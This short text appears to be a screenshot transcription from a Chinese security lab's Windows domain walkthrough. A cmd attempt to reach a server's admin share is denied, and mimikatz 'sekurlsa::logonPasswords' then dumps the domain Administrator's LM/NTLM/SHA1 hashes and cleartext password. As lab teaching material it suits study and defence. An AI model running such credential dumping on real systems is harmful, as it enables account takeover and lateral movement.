 C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\mary.GOD>dir \\WebServer\c$
Access is denied.
C:\Users\mary.GOD>
mimikatz # sekurlsa::logonPasswords
Authentication Id : 0 ; 658618 (00000000:000a0cba)
Session           : CachedInteractive from 1
User Name         : Administrator
Domain            : GOD
SID               : S-1-5-21-1218902331-2157346161-1782232778-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : GOD
* LM       : ac804745ee68ebea48116059303a4365
* NTLM     : ccef208c6485269c20db2cad21734fe7
* SHA1     : 58d1a25c09f4ee98209941b2b333fbe477d472a9
tspkg :
* Username : Administrator
* Domain   : GOD
* Password : Admin12345
wdigest :
* Username : Administrator
* Domain   : GOD
* Password : Admin12345
Ms08067安全实验室